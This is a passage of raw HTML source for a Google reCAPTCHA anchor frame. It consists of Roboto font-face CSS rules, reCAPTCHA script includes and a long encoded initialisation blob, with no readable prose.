  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="iuir4mcxDPWbj-cLiPtUCA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="iuir4mcxDPWbj-cLiPtUCA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iuir4mcxDPWbj-cLiPtUCA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22e8K5esOvZ8KHTMOUQwZqJsKabcOVRHVew6jCigbCsmnCiADCoVDDkW5mw6YkN8OCUHEEwo/[base64]/CtU7DkmvDq8O9WRQAbMKJw4VMw67DslPDp8OqE8KidA7Dpn7DpsKSI8OMJ1kRw6gXSsOVwp4kC8OlCA8LwpvCncOEwqpDwqY3UX7DrmMywrrDjsKqwpTDpsKNwpBNADPCksKoN34zwqnDkMKWICEIIcOOwoHCnhrDvMOVRGQ6wrfCosKpCsO6U0DCiMOnw7/DkMKbw7vDu25Dw6lmUC5Tw5tFX3MqE0fDscO1K2/CrlfCi2/DnsObCHbCocK+PhPCsG/Cj1lYPMODwqLCj3DDtXIvAU7Dkk3Dq8KMwoYpGkYwVsORUMKwwqXCpsOHAxzDmhTDusO8KcOQwqnDqMKHcFbDl2DDjyZYwrzCpcORMMOucw9MY27CjMKgJMOSC8KJE3nCpMKtNsK9dTHDqS/DosOxAMKwwpJ1wpPCm8O2w6rDshwvFWnDvVonwq3CusKrRcKnwoTDkzzCpcKOworDp8K5KXvCpcOWLEgHw4k5DUbCo8OHw53DkcOLOWx/w7wrw6TDg0Few7gKakrCszJ5w4/DpkHDghHDucK4XjHDg8OfwrjDnsKkw6w2Twgzw7ELM8Oac8OUClDCpMKzwpXCgsO6MMOvwoE5DcO7woPCu8K6w75+FcKEYMKZTRXCm8OJwqEuwrRdwpvDj3jClMOcw6PCqwjDocKjwqTDgMKBMsO3T0pCw4nCkw4oT8Kewo/Dh8Khw5DCssKJc8KVw4HDlsKfGcO7wrjDp8KDwqPDo0EtG0caw6/CohPCnkAww6Y/HyhXwowvdsOTwpIFwpHDhsK+D8K4FUBGe3PCnsOAMQ9mRMK0wqgMJcOOw43DrHQlfcKdOcONw7bDpzLDvMOlw7JhGcOLw7nDkxJ9wqnCtsO2wrcLETtYScOebQDCmVQ/[base64]/DiTXConvCm8Kyw6dreG9pM8KHwpLDgFLDrMKWHD3DsnsuwpbCj8OHwpYQwp/CgsOTwq/DgjjDiHoJe3/CgTkZEcKHa8ONw6MYa8KkVsOjLmo7w73CpsO+fh/CqMKowqAvb1vDp8Ogw4xTwpUjFcKNWsK5ODfCpGxKMsKHw4bDpDRAe8ODJMOSw5YoTMOJwrYgCXAewp4YMmDCm8O+w5xtSwbDgkFIBAvDtj4KVsOqwrvCiToNw63DoMKjw7EiKsOTw4fDg8OiKcOCw4/Dh2TDnzUbXMK5wpkEw7Z7GsKhwq0hYMOFw5/DhFxaNB3DhgNMall4w4DCkSHCusKPw6vDk095AcKsWAbCq3jDrT7DpEPDvyHClsKUw4DDqDpPwpI5C8OqwozCinDCrMORdMOsw4zDgB45aUTClMOxwp3DpWcybU7DqcKHUsK/w7Mtw5jDncKLQ33Cl0zDlTHCnMKWwp3DlVJzYMKSAcOQX8KHwoEKwqrCsybDlcOTw70cKcKET8Kma8K1csKyw75sw6RuwrtYDcOtwqDDvcKxw6FmwpzDk8ODw4t6wr8yw6Qvw6fDhF5rw5M5w6/DjsK6wrPClhvCh2HChS3DsxHDqMO6w5/DtsKqwoRbLHAMNXpYelzCvSrDiMOYw4/[base64]/CqSPCtj3DrxNHHCk7anvCukh3JMOvwp3DiVjCmMKDXsKpOcO5w6jDusKDOsKww6VjwpDDkizCv8OcWxwTBx0VwqEoIj0ew5Ygwoh/RsKjOcOGwokcOEvDjDrDoEDCpcOdw4sJJwl8w5HDicOfH8KlF8K1woHDgcKraGQPdBXCgH/ChMKVWcOHBMKJJ1XCsMKHW8OzEsKlNsOnw6/DoxnDuXgve8OMwrXCoh7Dswc6wrTDpcOBw4rCisKhNHTClMKWw6QOw7vCq8KVw7jDj1zDjMK7w6PDpVjCjcKSw6LDsVzDtMKzYQ/CqsOJwqrDoirDjBLDmS0Fw5JWHsO4ccOrwoTCphfCocO4w59ub8KCwrrCj8K2RU4lwqTDv1fCjsKEwo1bwpM1E8K1IsKGAMO5XAkwwqJAIMKZwoXCjmjCsThgwrHCv8KND8Oew5k7bcK/cBQYwplYwroATsKqM8KQQsOqd2BYwpfClsOQEGU6WX5QNUtaRkjDhFETJMOlfsONwoXDiMKcTz5jcMOyMRoMTcKFw6vCuS9iwp93UTDChGVbWl/[base64]/fiFLwopOw5AQwpB7HUbDmhErH8OUNcOAw5gzwrXDrcKYZU7CshEsw4VEw4LCq0wWwq0/wrMXHG/Dl0RdLV1ew7TDuMODGsKBGnvDlMKEwrRJw4rDpsOGB8OjwpxEw6I/EUc+wqgMMHzCoxnCuATCjFTDiT/DgWQ/w7zCqy/DrsKCw5rCrCfDsMOgbBsuwrVpw601wqHDqcO7USREwp0ywqB9c8KSe8OBXMOqAFJAeMKMGwjDu8OWAMKqUzl9wq7DhsOXw6/[base64]/YgUfLVYcZcOFVnzDkyDDscOrwqHDgMO3w5Ucw6DCqBQ0wqFFw6fDmcKdaB4UFMKlJcKAQsOOwozCicOAw6bDiXbDiBEnK8OyAMKjfcK1O8OKw6nDkV0Twp7CjU17wqVpw7IYw7XDhsKlwpjDr3nCqVTDssOVajnDrH/CtsO1AUZ/[base64]/[base64]/CqhzCuMOKw7zDsQzCnC3CqsOCwqYvw5xiwqN7wpTChsK/wqTCkWUGwqxZWC7DgcKrwrM2B1BDJ0d/FjzDosORUwYmKTxXSsOnOMOyJ8KVe0jCn8OVNRPDq8KyJsKfw4jDnxhtCS4mwqABacO7wqjChBVfFsKCUAvDn8OXwol+wq4edcOvUgvDmwnCoBgAw5sGw6/Do8KMw6vCmyIeOnlJX8ONKsK/K8Ozw7zChSZRwoLCncOVdBMfUcOkZsOswojDuMOeGAnDtsK+w7wFw4Eybz3DrcKoQSPCvXBsw47CnsK0f8Kvw43CrWstwoHDqsKQD8KaNcKdwqYBEkvCpTEeb31mwpDChSodA8KZw4/[base64]/[base64]/CqW/DhSnCiz7CmMK2wqbCjsKPQsOSK8KdVQ9Owptfw4TCqD7DrMKcLsKnw4UPw4/CmyArOmDDuibCszxfwovDgjUyGjTDvsKYcRJJw5l7YsKvIV7CkhR1CcOBw713w6bDv8KYOR3CjsO2wrd/PcOSDG3Dvx4Hwp1aw5tsDUAuwo/Ds8Oaw78VBEdBHjzCicK9dMK2Q8Omw7B4GyUpwqA0w5rCvBgkw4bDl8KYE8KLUsKILcOacl7CuDdkBirCv8KiwolvQcK8w5DCrMKXVl/CrzXDh8O8B8O/woAnwp/DscODwqDDnsKVWMOyw6nCpk8kUcOOworCgsOVNknDq0U9AcOmKmJ2w6zCnMORDFDDvSk/[base64]/ChVpwpbCr8KwBDfCk8KfIMOaw4DCt8OCP8OLwqo7w5bDmMKyN8OAw7LCrMKTXsKRGkXCth3Cmg4yd8K5w6DDv8OQwrBPwpgwPsKSw4trEWnChj5/aMOaP8K6CjEWw6I0XMKoYcKtwozCqsKZwoB8Nj3Cr8Oqwp/CgRbCvArDtsOtNcOmwqPDl1fDlF/DqEzCulw8wqk5DsOlw7DCisOEw4V+wqHDlcO4SS52w6NVU8OOYEB3wrE+w7vDkgVYfn/Chy/CmMKzwrpdWcOQwpc3w5ogw7bDmMKlBi5bwqnCmm8WfcKGEsKOH8ObwpPCp1QkZsOlwoLCiMOKQWpww4bCrMKNwohHcsOpw77CsD8RbHXDug/DlsOGw5MQw4/DksKcw7TDnhjDqWXDpQ/Dk8OcwrJIw6QzVcKVwrdkZwM0fMKQDWlVC8KBwqBvw4fCgiPDn3PDklnDq8KFwpDCoH7CqsKGw7nDimrDlsOYw6bCqRtiw5Elw6tWw7M0RSsDEsOQwrAewoDCjcK9wqnDq8KuOj/CvMK0ZiIpX8K1KsOjccK5w6F2O8KkwroRB0HDt8K8wqzDhnFzwoTDpB7DgwPCrQU2JmwywqfCuEjCmcKyXMO6wqQYD8KmbMKJwpPChGlgSG0CKcK8w7QDwr5JwrNJw6TDuB/CocOWw4lxw5vCoHBPw5w0X8KVCU/DpsKiw4TDgAzDncK5wpfCtxtIw55pwokxwodPw6tDDMOaBQPDlEPCv8OHCm/DrsKWwprCoMO3MCJTw7zDvCVPQnTDoWbDo1AUwoZ0wqjDqsOwGAcewp0LQ8KHGgzDnn1Cc8Kjwp7DjDPCicOgwp0GVSvDrEVRNTHCrEAQw5HCmGVaw6vCisKMfWDDhsOLwr/Dt2JxN2Fkw591JjjClGJsw5fDtcK1wozCkyfCtsONMDLCjW/Dhk9hRVs4w5QxHMOoMMKdwpTDuRPDhTDCjk9YKVpHwpR9XsKwwp00w5UjYA5LF8OTJlPDosOjAH8ewpfCg3zCuk7Cnm/CnWAkdkw4wqZvw6vDuyPClFfCqcK2wrUcwpvDlFgQSlRqwofDpyARJgI3OxvCgsKawo4RwoMrwpotHsKKLsKdw4sBwoYVXnnDqcOYw5Bew67Cuz0rwr0OQcK4woTDs8KLYcO/[base64]/CvMOKWHbCvsK4wqDDjlzCtg8PwooEw7nDr8OKY1poBkLCvcOewpHCssK0XcOaVsKnKsK3J8KgFsOPZA3CuBAGZcKrwpnDm8K8wqDCnmQ+PcKJwqnDvMO7WHMrwo/DjcKmNV7CpG0YUS7DnT4NQMO/[base64]/McOSwqTDmGIcw6BhSTdmwp8Zwq4Mwr0ZSAA8w63Cvi0TYMKMwpxNw77DmgfCmjpSWGTDqm7CksOLwp5xw5XCnxXDgsOcwqTCgcObSSVHw7DCn8O/S8Olw6rDlw7Cnk7ClMKWw5PDk8KTLznDmGLCmnbDh8KiGcOZf0RCcFg5wovChBVlwr3DtMKWOMKywpjDqnY/w75pcMOkwpsMDBp2LRTDumTClUtAeMODw40nVcKvwq9zaxzClTADw4LDvsKZLsKnfsK/EMOGwobCqcKiw7tOwrBSQcK1b2jDux03w7vDgRzCsS9Mw49aF8OJwr0/wo/DpcOKw71uex5VwrnCgMO5MELDjcKRacK/w54Ew5EVC8KaO8O4JcKgw7sNIsOTCXHCoFICXnILwoDCuD4Dwr/DpMK5Y8KSVsKtwqrDucO+LnPDjsO4XHksw5nChMOrMcOcEn/DkcKKaSzCo8K9wp1iw4JPwqDDgMKSfHJ0KcOVIlzCvmJOAsKFICHCrsKJwoJ9ZTfCohzCn1DCnj/CqB4tw6haw6/CsVjCvw8QdMOFIDsdw6/DscK4P2/CmHbCg8Oxw78Pwoczw7UiYC3CmGvDlcOYwrF1wokgNnMMw6tBZ8OldMKqQ8Oowo8zwofDhwFjw53DkcKtGy3DscOwwqdjwrDCr8OmO8Oaf3HCmAvDpHvChV3CvznDv1ARwqRQwrXDgcOnw4EOwpUgM8OkUDF6w4PCk8OrwrvDnE9Jw5w9w4TCqMO6w6F/ax/CkMK7S8OTw5s+wrXCqcOjGcOsKipDwr4jLlpgw5zCu27CpzjClMOiw7g2GXnDrsK1DMOEwr98EyPDpMK+EMKmw7HCncOzVMKmMh0EEsOMEAxRwrfCj8K7DcOvwr4fI8OqMEwhFVVXwqNGYMK5w7/CiXPChyDCuAgFwqrCsMK0w4XCjMOPb8KwbhQ7wrAaw4gIdMKSw7NLBzRmw5lGel0/[base64]/wq3DhcK2wpFNVHV+LTYJwprCvXgZwq4sfi7DtCvCmcKDacOyw7zDjyh9bEnCrHXDqVXDj8OMS8Osw6bCvmPCvC/[base64]/[base64]/GyhEwr7CocKqKcKSwrYFwr5rIjIGwrXDvSE7ccK3DsK3XFcWw7gXw7rCu8OoDMOdw6F8YMOJbMKPHmVxwp3DmcK7BsKnS8K6fsOvbMO0SsK1BWAvZcKHwqspwrPCnMKGw4xiDD7DscO/w6vCpD9UPQ8Ywo3CgkIHwqbDqGLDnMKHwos9VC7ClcK5IQDDiMO/cV/CkQXCtUVtb8KBw5PDvMKNwqEPLsOgfcKEwpAdw5DCjWd9TcONVsOvZl0xw5PDhV9mwqkJL8KwXcOUGWPDvhMsTsOCwq/CnmzCrcOyTcOJOGI5GCBuw4lYDgjDm00Nw7TDsXrCtQ5eTiPDog7CnMOZw6M9w4fDisOiK8OIdRtERsOlwpcqKRvDpMKzN8KXwqLCmgF7NsOIw6sQXsKww6RHRS9pwrx2w73DtBROXMO3wqPDu8O4KcKOw6phwoFxwphww6QjHyIXwo/CqcOXVW3CrU0YEsORJ8OtFsKIw4oWBj7Dp8OPwpLCtMKLwr3DpWbCsTfDjF/Du2nCqynCicOPwq7DnmfCmEJiasKNwq7CrBbCtWXDikY+w4sswr/DpcOKw4TDrCIfasOsw7DDv8O5ecOVwp7CvsKEw5HCkR9Sw4lQwpNsw6FEwozCpDMqw7BQH1LDtMOACj/DpUzDpsKRPsOMw5R7w7I/IsO3w4XDksKWEnrDrWRpRXnCkRB6w6Bkw5vChkUgHFzCv0R9LsKaVX5Nw6hUHBJewr/CiMKOJ0l+woFRwoEIw4YsIcKtc8O+w4bCjsKpw6nCqsObw5l6woPChwddw73CrXnCusKNPA7CtXXDlMOtF8OsKQ0aw4xOw6BTICnCqwxiwpo8w7psCFsnacOvJcOpUsKRO8K5w70vw7DCtsOnAVrCqjhewq4iDMKHw6DDtFh5ezbDoz/DoH1qw6jCrTQ1K8O1AjrCnk3CkydITwvDvcOtw6ZIbcK5CcKmwpV1wpEkwo8YIiFvw6HDrsK7wqvCiUJLwoTDq20SLllWNcOIwq3Cil3CtxMQwqrDsAcjVFsCKcO0Em3CoMKGwp/DgcKrRFvCuhBrGMKbwqcYXWjCk8KVwo4TDBErfsOTw6HDkCTDgcKwwqZOVTDCh1h4wrZWw75uWMOpDDPDnVnDqsONwqYiw5x9QwnDkcKMS2DDo8OEw4DCiMKsSRd7K8Kgw7fDjTEoWBU0wpMVXF7DvFrDnzwCd8K5w58pwqLDu0PCr1/DpCDCk0fDjwvCrcKwf8KqSRgFw4A5ERVnw6wpwr0XLcKBbQkEagY9JitUw6zCqUHCjBzCj8OYwqI4woc3wq/DtMKXw6AvaMO0wqXCuMOoKg7DnXHDocKow6NuwoBKwocCTH/Cg1Z5w58KSTXCusOYHMOUZDrCv3A2Y8OnwoFkNnoOTcKAw4PCszxsw5TDr8KjwojDmcOdGl5rPsK5worCh8O1TwrCtsOmw6jCuijCk8OzwqXDpsKQwrNSKyvCv8KcA8OZUCHCrsKWwp7DlRM0w4XClEorwp/[base64]/DkcOcYMOWw4jDvcOfwp4gw5PCuMOSG1HDomIFwpXDpcO/ZlQ6e8OmL23DvcOdwq5sw6rCj8OEw5Q7w6fCp19ZwrJdw6USw6gPKDPDimzCqXrDl2HDgsKBN0rCkHYSQsOAY2DCosOCwpY/OjNZYGl1NMOnw77Ck8OYbW3DuS1MDSgwIyDCqysIRQIbazMmacKUGEHDv8OHFMKHwoTCjsKSQmB4QwHCjsOfc8Kdw7XDqB3DnUPDucOXwqfCnSJ2I8KZwqHCrgDCm2jClMOuwrPDrMO/QmRdBXbDjnsUVT9FNMOTwrDCskZ9aFd1aCDCpMKUd8OoZMKFN8KnJ8Kzwq1rHDDDpsOHK2HDucKyw6YCKsOOw4pQwpfChHRiwpzDllMQMMOXacOrUMOhaH3CqVTDlydVwq/DnB3CsmIqB3LDpcK0O8OkcTbDhEFQMMK9wrNVLSHCkRRWw7Jqw47Cg8ORwr1jRkTCtRLComIjw5bDkD8Ew67DgQFuwpzDjl5Fw6DDnxUvwpJUw5EMw79Iw5trw6diNsK6wq/CvE3Cu8OXYMKoJ8KVw7/[base64]/DucKGw6UIN8ObU8KCTsKZw4JgJ8Kuw5rCuMObZ8KfwrDCmMKuRQvDssK4w6hiAUDCoRrDnS07SsOycF0Sw6HCmEfDjMOmTjbCnHl+w45Iw7bCo8KOwprCnMK3XgrCl3zCqMKlw4/CmsO1QMOdw60WwrPCu8KQLVYVfDwRK8KowojCnmHDvlrDsj12w5gDw6zCpsO9DMKZICrDtUk/[base64]/[base64]/[base64]/WcKPw57CgMKOwo/Dlj/DnMKNw5XCn8K5c2DChig5bMOowrbDqMK/w5pXDgVpOR/DqntOw4nDkHEbw43CnMOXw5DChMKWwrPDt0HDn8OCw57DmTLChUbClMOQCEgMwrBrakfCpsO8w6bCq1vDonHDpcOkMiBGwqIuw7AYbhkXVloqIj9wB8KNA8OlBsKDwpfCuTXDm8OXw69HTR1oBl/[base64]/[base64]/Cp8KsKcOAw6wQOy5Iw4sSw6MMd3EOPMK/[base64]/DvcOhwq7DoMOpVQYewpvDk8Onw5TCmhI/GRZmw7HDqMO8IVvDhFXDv8OwRFnCosKHYsKAwr3DssORw57CmsKEwoB+w4V9wqpQw5vDs3HCkkjDjijDrsOTw7/DpC0/wo5icsKbDsKDA8Kwwr/CqcK8T8KSwoRZFX5QCcK8L8OMw5wZwpZNYcO/wpxdbQ1yw6ZsQsKUwqhtw4DCtE48e0bDgsKyw7PCucOXWCnCjMOZw4gQwrM/w4xmFcOAbVF8LMOuUcKONMKHHhzCujYPw5HDkAcqw6BNw6s0wqXCpRctL8O4w4DDrE06w5zCsVnCncKmJn3DssOLDGxcVlgJAMKvwrnDjljCqcOkw7nDo3jDisOCVXDDkVVRw75Sw5Zww5/Cm8K8wqlXP8OPfUrClBfDukvCkAbDqABowp7DssOVIgYtwrA3YsO1wqYSUcOPRk5ZRsOQB8O7SsKtwpbCqE/Dt2VvJMKpPRLCnsOdw4TDuWM7wpE4O8KlJsOvw67CnAUtw6vCv0BYw43DtcKkw7HDvsKjwoPCg1TDohB1w6nCkBHCncKGF3w/w6rCs8KdMFzCqcOaw5AbC2HDgXfCvcKZwoLCjRE9wo/[base64]/K8Kqw5DCmTzDqsO2T0HCmXfCqMO/PQzCncKBSljCnsO/wrEHESg+woLDrUgXYMOuW8Oywo/[base64]/[base64]/CgsK/TWwOw7PCvMKIwrh+OcOHwolQDADCokBow7XCmcOSw6LDgHcYfzPCgX0/wpUnL8OlwrHCsXbCjMOww4VYwp8ew6s0w7Aiw6XCocO1w7PDuMKfD8KCw6oSwpTCtDldLcO5K8OSw57DssO/[base64]/JjLDqMKSTMOjw57CsH/ChsK1wrEqZwFMw7rCr8OAwrAFw7vDt1/[base64]/CuMOjw69hwozDmMOFwpU3VMOGK8O6wojDpsKTwqtGVGMUw6tZw73Crj/CizorHToSan3CscKLXsK0wqZlP8O4VsKfbx9Jf8OhExsLw4FUw5sDQMKKb8O8wo7CiVDCkS84MMKWwrPDlB0gZsKEVsO1Ulciw7HDh8O1E1zDn8Khw6Q9eRXCnsKhw54RUMKjZwTDpEYxwqJ/[base64]/Cl8KEwqsGYyHDnsO4wp3ChcOhwppvwpHDtzQKSyLDpCXCv1wKaXDDrgYxwpbCqSJUG8OpL3hXZMKjw4PDkcOmw47DpF4tY8KADsKsA8OawoA3P8KOKMKBwojDrV7CgcOUwoJ1wonCixhAAGLCucKMwp4+Rj0Dw4F/w695dcK3w53Cp0g5w5A9ECbDmsKuwqtPw7fCjMKdX8O8GSBnczxceMKJwpjDjcK9aSZOw5kFw47DjsOkw74Xw5bDi34Tw7XDqWbCs3XCp8O/[base64]/Drk7CpGlGICzDuMKadFfCrHDDs8K8DDPCrcKww5PCu8KeEE9cCFxUMMKTw58MBBXCp3xOwpTDlURSw5A0wpnDoMOjP8OSw6fDnsKBUl/[base64]/[base64]/[base64]/[base64]/Dq8K/ccK9VcOfYcOxwos9wr/[base64]/w6Jew5o6ES1rIyFZwqLDmH7CnF7Chw3DpG/[base64]/CGVAJRUvwqzCsElHcsKzY8OCBsOGw4IKwpjCv39Owokfw55gw48qOk10w5VRSH5gR8KTfsOnZXIiw6/DscKqwqrDqxQIQ8OOQzLCqcOUDMKCaGzCpsKJwpw2Z8Kfd8Oyw68YbsOQccOtw44ww59nwr/DksO8woXCnjfDqsKww6pzKsKVB8KCfMKYdGfDg8O/[base64]/[base64]/w4zDqsOOFA/[base64]/[base64]/Ck8KZOsOfwqHCoHbDjMKHw4xYYsKiw7YnEsOGdMKtwrkXLsKtw6rDlcOyQRfCtnPDp18zwqgGVndiJzzDinnCocOUGSILw60Owoh5w5PDhMKiw5smIMKBwrBVwrcbwpHCkQ/DvlfCusOqwqbDgk3CisKZw43Cj33DhcOIScKzbAbCnxnDkmnDusO/d0JnwpvCqsOHw6RyCwZ6w5zCqHHDpMKmJgrCkMOrwrTCs8KVwrjCh8OhwpM6wrzCvmPCozzCv3jDjsKkKjrDk8KtQMOSfcOwM3Vyw5/Dl2HDvhcTw6DCk8O8woZzC8O/[base64]/McOnw6R7Mw4sZE7Dln83RsOKwqZzwr/[base64]/wq17wpwKw4zCqmfCrMKaAxnCj1/DqMKbPB7CoMO0RjzCpsO2PRBSw7HDrHvDpcKMXcKcRDLCg8Kxw7zDlsK1wqzDvEY1Ln14X8KATV8JwrV8Z8Onwp1lGk9lw4HChUUOKQ5Ow7zDmcOoC8Oyw7cVw554w4AmwoXDpnZDOxgIPA94XWHCv8OJGHBXfw/[base64]/[base64]/TsKpZVbDt8KFwq/CrFkNXsOJV